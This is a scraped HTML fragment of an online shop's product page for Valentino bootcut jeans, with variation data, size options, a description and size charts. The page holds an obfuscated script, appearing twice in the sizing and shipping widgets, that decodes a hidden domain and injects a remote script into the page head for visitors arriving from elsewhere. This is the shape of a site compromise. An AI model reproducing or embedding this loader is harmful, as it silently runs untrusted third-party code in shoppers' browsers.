600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36849,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;26&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36850,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;28&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36851,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;29&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36852,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;30&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36853,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_clothing-size&quot;:&quot;31&quot;,&quot;attribute_pa_color&quot;:&quot;royal-blue&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;1 in stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1200,&quot;display_regular_price&quot;:1200,&quot;image&quot;:{&quot;title&quot;:&quot;Valentino-Vgold-Bootcut-Jeans&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-600x755.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg 600w, https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-358x450.jpg 358w&quot;,&quot;sizes&quot;:&quot;(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;full_src_w&quot;:600,&quot;full_src_h&quot;:755,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:600,&quot;gallery_thumbnail_src_h&quot;:755,&quot;thumb_src&quot;:&quot;https:\/\/splyxp.com\/wp-content\/uploads\/2022\/08\/Valentino-Vgold-Bootcut-Jeans-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:755},&quot;image_id&quot;:36856,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:36854,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
			
								<table class="variations" cellspacing="0">
						<tbody>
															<tr>
									<td class="label"><label for="pa_clothing-size">Size</label></td>
									<td class="value">
										<select id="pa_clothing-size" class="" name="attribute_pa_clothing-size" data-attribute_name="attribute_pa_clothing-size" data-show_option_none="yes"><option value="">Choose an option</option><option value="25" >25</option><option value="26" >26</option><option value="28" >28</option><option value="29" >29</option><option value="30" >30</option><option value="31" >31</option></select>									</td>
								</tr>
															<tr>
									<td class="label"><label for="pa_color">Color</label></td>
									<td class="value">
										<select id="pa_color" class="" name="attribute_pa_color" data-attribute_name="attribute_pa_color" data-show_option_none="yes"><option value="">Choose an option</option><option value="royal-blue" >Royal Blue</option></select><a class="reset_variations" href="#">Clear</a>									</td>
								</tr>
													</tbody>
					</table>

					<div class="single_variation_wrap">
						<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
		<table cellpadding="0" cellspacing="0" width="100%">
		<tr>
			<td class="label" style="width:62%; font-size:11px;  text-transform:uppercase;"><label>Units</label></td>
			<td>                   
					<div class="quantity hidden">
		<input type="hidden" id="quantity_6981e30a6d6c8" class="qty" name="quantity" value="1" />
	</div>
				</td>
		</tr>
	</table>
	<div class="clear"></div>
	<p>VGOLD bootcut jeans from VALENTINO featuring blue, cotton, logo patch to the rear, VGold detail, bootcut, classic five pockets, belt loops and front button and zip fastening.</p>

	<button type="submit" class="single_add_to_cart_button button alt">Buy Now</button>

	
	<input type="hidden" name="add-to-cart" value="36848" />
	<input type="hidden" name="product_id" value="36848" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
			</div>
		
			</form>



<div class="product-help-text pht-buy-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Buy Now</div> <div class="font-weight-lighter">Purchase Your Favorite Item</div></div></div>

<div class="product-help-text pht-pin-wishboard buynow"><div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div> </div>
<div class="product-help-text pht-share buynow"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="36848" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="variable" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>
        <br />

	
	<span class="posted_in">Categories: <a href="https://splyxp.com/product-category/brands/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/brands-women/" rel="tag">Brands</a>, <a href="https://splyxp.com/product-category/women/clothing-women/" rel="tag">Clothing</a>, <a href="https://splyxp.com/product-category/women/jeans-women/" rel="tag">Jeans</a>, <a href="https://splyxp.com/product-category/brands/valentino/" rel="tag">Valentino</a>, <a href="https://splyxp.com/product-category/women/brands-women/valentino-brands-women/" rel="tag">Valentino</a>, <a href="https://splyxp.com/product-category/women/" rel="tag">Women</a></span>
	
	
</div>
			<div class=" share-my-story-btn"><a href="javascript:void(0);" class="stylist-shopper-link" ><i class="fa fa-share" aria-hidden="true"></i>  Share</a>  

				<div class="event-share__tooltip" style="display: none;">

										<input type="hidden" id="full_uri" value="https://splyxp.com/product/valentino-vgold-bootcut-jeans/">
					<a href="http://www.facebook.com/sharer.php?u=https://splyxp.com/product/valentino-vgold-bootcut-jeans/" target="_blank"><span class="share-icon facebook-icon"><i class="fa fa-facebook" aria-hidden="true"></i></span> Facebook</a>
					<a href="https://twitter.com/share?url=https://splyxp.com/product/valentino-vgold-bootcut-jeans/&amp;text=Valentino VGold Bootcut Jeans" target="_blank"><span class="share-icon twitter-icon"><i class="fa fa-twitter" aria-hidden="true"></i></span> Twitter</a>
					<a href="whatsapp://send?text=Valentino VGold Bootcut Jeans - https://splyxp.com/product/valentino-vgold-bootcut-jeans/" data-action="share/whatsapp/share"><span class="share-icon Whatsapp-icon"><i class="fa fa-whatsapp" aria-hidden="true"></i></span> Whatsapp</a>
					<a href="mailto:?subject=Valentino VGold Bootcut Jeans&amp;body=Valentino VGold Bootcut Jeans - https://splyxp.com/product/valentino-vgold-bootcut-jeans/"
						title="Share by Email">
						<span class="share-icon Email-icon"><i class="fa fa-envelope" aria-hidden="true"></i></span> Email
					</a>


				</div></div>
				<style type="text/css">
				.share-my-story-btn {

					margin-top: 4px;
				}
				.share-my-story-btn a { 
					padding: 5px 15px 2px 15px; 
					margin-top: 0px; 
					margin-left: 0; 
				}</style>
				<div class="clear"></div>


								<style>
				.btn-req-eshopper {
					background: #4f5669;
					padding: 15px 10px;
					width: 80%;
					margin: 15px auto;
					display: block;
					color: #fff;
					text-align: center;
					text-transform: uppercase;
					text-decoration: none;
					-webkit-border-radius: 8px;
					-moz-border-radius: 8px;
					border-radius: 8px;
					cursor: pointer;
				}
				.tooltip {
					position: relative;
					display: block;
				}
				/* Tooltip text */
				.tooltip .tooltiptext {
					visibility: hidden;
					width: 80%;
					background-color: #eee;
					color: #555;
					text-align: center;
					padding: 5px 0;
					border-radius: 6px;

					/* Position the tooltip text - see examples below! */
					position: absolute;
					z-index: 1;
					padding:15px;
					bottom: 100%;
					left:10%;

					font-size:12px;
					font-weight:normal;

				}
				.tooltip .tooltiptext::after {
					content: " ";
					position: absolute;
					top: 100%; /* At the bottom of the tooltip */
					left: 50%;
					margin-left: -5px;
					border-width: 5px;
					border-style: solid;
					border-color: #eee transparent transparent transparent;
				}

				/* Show the tooltip text when you mouse over the tooltip container */
				.tooltip:hover .tooltiptext {
					visibility: visible;
				}
			</style>
<!--
<div class="tooltip"><span class="tooltiptext">If you want a different size or colour or from a different retailer of the same product then please click the button, fill up a simple form and send us your Personal i-Shopper Request.</span><a href="/request-e-shopper?product_link=" title="this is tooltip" class="btn-req-eshopper">Request S-PLY i-Shopper</a></div>
-->
<div class="product-detail-grey">
	<div class="product-desc-titles sj_font ">
					<div class="title active prod-desc" >DESCRIPTION</div>
					
					<div class="title prod-vendor " >VENDOR</div>
		 

		<div class="title prod-sizing">SIZING</div><div class="title prod-ship-returns" >SHIPPING &amp; RETURNS</div>
	</div>
	<div class="product-detail-content">
		<p>VGOLD bootcut jeans from VALENTINO featuring blue, cotton, logo patch to the rear, VGold detail, bootcut, classic five pockets, belt loops and front button and zip fastening.</p>
	</div>
			<div class="product-detail-vendor" style="display:none;">
			<div class="product-vendor"><h2>Denimsply</h2><a href="https://splyxp.com/splyrs/denimsply/" class="vendor-btn">More Products from Denimsply</a></div></div>		<div  class="product-detail-sizing" style="display: none;">
			<div class="sizing">
							<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
            <td>15.7" / 40cm</td>
            <td>44.1" / 112cm</td>
            <td>24.2" / 61.5cm</td>
        </tr>
       
    </tbody>
</table> 

<p class="note">Size and cutting will vary between brands, please use the chart as a general guide.</p>
		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>			</div>
		</div>
		<div class="product-detail-shipping-returns" style="display: none;">
			
			
			
			<div class="deliveries">
				<p>			 For more information about returns please 
                        <a href="#" target="_blank" title="Returns &amp; Exchanges">click here</a>.		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></p>
			</div>
			
			
		</div>
	</div>
	<div class="clear"></div>
</div></div>
</div><!-- .summary -->
<div class="clear"></div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">Description</a>
				</li>
							<li class="vendor_tab" id="tab-title-vendor" role="tab" aria-controls="tab-vendor">
					<a href="#tab-vendor">Vendor</a>
				</li>
							<li class="wcmp_customer_qna_tab" id="tab-title-wcmp_customer_qna" role="tab" aria-controls="tab-wcmp_customer_qna">
					<a href="#tab-wcmp_customer_qna">Questions and Answers</a>
				</li>
							<li class="singleproductmultivendor_tab" id="tab-title-singleproductmultivendor" role="tab" aria-controls="tab-singleproductmultivendor">
					<a href="#tab-singleproductmultivendor">More Offers</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
<div class="product-detail-grey" style="display: none !important;">
	<!-- <div class="product-detail-grey-head"><h2>Product Details</h2></div> -->
<div class="product-detail-grey-inner">
	<div class="product-detail-grey-left">

  <h2>Description</h2>

<p>VGOLD bootcut jeans from VALENTINO featuring blue, cotton, logo patch to the rear, VGold detail, bootcut, classic five pockets, belt loops and front button and zip fastening.</p>
</div>
	<div class="product-detail-grey-right">
    <div class="product-details-section">
        <div class="section">
            <h3>Sizing</h3>
            <div  class="section-details collapse in">
                <div class="sizing">
                  			<h3>Shoes Size Chart</h3>
<table>
                        <thead>
                            <tr>
                                <th>US</th>
                                <th>EU</th>
                                <th>UK</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <td>6</td>
                                <td>39</td>
                                <td>5</td>
                            </tr>
                            <tr>
                                <td>7</td>
                                <td>40</td>
                                <td>6</td>
                            </tr>
                            <tr>
                                <td>8</td>
                                <td>41</td>
                                <td>7</td>
                            </tr>
                            <tr>
                                <td>9</td>
                                <td>42</td>
                                <td>8</td>
                            </tr>
                            <tr>
                                <td>10</td>
                                <td>43</td>
                                <td>9</td>
                            </tr>
                            <tr>
                                <td>11</td>
                                <td>44</td>
                                <td>10</td>
                            </tr>
                            <tr>
                                <td>12</td>
                                <td>45</td>
                                <td>11</td>
                            </tr>
                        </tbody>
                    </table>
      <h3>Clothing Size Chart</h3>


<table>
    <thead>
        <tr>
            <th>Size</th>
            <th>Shoulder Width</th>
            <th>Chest Circumference</th>
            <th>Back Length</th>
        </tr>
    </thead>
    <tbody>
        
       
        <tr>
        	<td>S</td>
            <td>13.8" / 35cm</td>
            <td>38.6" / 98cm</td>
            <td>22.2" / 56.5cm</td>
        </tr>
        <tr>
        	 <td>M</td>
            <td>14.6" / 37cm</td>
            <td>40.2" / 102cm</td>
            <td>22.8" / 58cm</td>
        </tr>
        <tr>
        	<td>L</td>
            <td>15.4" / 39cm</td>
            <td>42.5" / 108cm</td>
            <td>23.6" / 60cm</td>
        </tr>
        <tr>
        	 <td>XL</td>
